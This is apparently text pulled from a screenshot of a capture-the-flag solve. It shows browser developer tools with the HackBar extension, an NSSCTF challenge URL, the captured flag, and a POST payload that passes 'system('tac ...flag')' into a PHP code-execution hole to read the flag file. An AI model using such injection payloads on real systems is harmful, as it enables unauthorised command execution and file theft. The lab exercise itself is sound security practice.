 NSSCTF{ecfb18c3-61a2-4b2c-ac42-56da5fb5060f}
2320px × 718.18px
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 HackBar ABP Adblock Plus Cookie-Editor axe DevTools h4ck3r
Encryption Encoding SQL XSS LFI XXE Other Help!
Load URL
http://node2.anna.nssctf.cn:28742/1.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
1=system('tac /f1wlxekj1lwjek1lkejzs1lwje1lwesjk1wldejlk1wcejl1kwjelk1wjcle1jklwecj1lkwcjel1kwjel1cwjl1jwlkew1jclkej1wlkcj1lkwej1lkcwjellag');